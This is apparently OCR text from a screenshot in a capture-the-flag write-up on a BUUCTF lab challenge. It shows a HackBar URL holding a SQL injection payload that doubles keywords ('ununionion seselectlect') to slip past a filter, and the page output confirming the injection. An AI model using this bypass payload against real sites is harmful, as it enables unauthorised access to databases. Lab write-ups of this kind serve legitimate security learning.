 AND
I AM FREE
Syclover @ cl4y
Hello 2!
Your password is '3'
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://0ac940d3-0aba-4699-9f6f-361a092b3c45.node4.buuoj.cn:81/check.php?username=admin&password=123' ununionion seselectlect 1,2,3 %23
CSDN @新人小白兔